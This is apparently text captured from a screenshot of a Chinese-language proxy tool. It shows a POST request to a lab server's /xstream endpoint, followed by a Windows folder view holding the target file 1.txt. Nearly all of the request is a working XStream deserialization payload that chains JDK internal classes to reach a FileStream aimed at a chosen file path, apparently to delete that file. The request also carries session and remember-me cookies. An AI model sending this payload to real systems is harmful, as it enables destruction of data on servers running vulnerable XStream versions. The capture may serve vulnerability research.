 发送
取消
请求
Raw 参数 头 Hex XML
POST /xstream HTTP/1.1
Host: 10.1.1.142:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=74C87378364AF5C39EB868B1C75707DA;
remember-me=YWRtaW46MTYwOTM5NDkwMDE5ODpjNWU1OTZmOTAxYzMxZWU3Yzk5YjQyMGU5MzJkNGRkNg;
XSRF-TOKEN=1a51f27f-e618-4df3-aa79-51eb06e4b1e1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 734
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
<dataHandler>
<dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>
<contentType>text/plain</contentType>
<is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>
<tempFile>C:\Users\KeyboArd\Desktop\1\1.txt</tempFile>
</is>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
管理 1
文件 主页 共享 查看 图片工具
此电脑 > 桌面 > 1
快速访问
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Tools (D:)
网络
1.txt